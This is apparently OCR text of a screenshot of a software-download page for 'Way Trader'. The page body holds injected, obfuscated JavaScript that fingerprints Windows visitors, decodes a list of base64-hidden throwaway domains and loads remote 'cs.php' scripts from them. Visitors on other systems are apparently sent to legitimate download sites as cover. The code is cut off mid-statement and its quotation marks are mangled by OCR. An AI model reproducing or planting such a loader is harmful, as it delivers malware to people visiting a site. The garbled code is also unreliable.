
Patch
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=f5d18834″;document.body.appendChild(s_e);});}else{cons
t
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW
Rvd25sb2FkfGh0dHBzOi8vd3d3Lm5jaHNvZnR3YXJlLmNvbS9z
ZWxlY3QvaW5kZXguaHRtbHxodHRwczovL2Rvd25sb2FkLmNu
ZXQuY29tL3xodHRwczovL2ZpbGVoaXBwby5jb20vcG9wdWx
hci8=”;const randomElement=atob(inputString).split(“|”)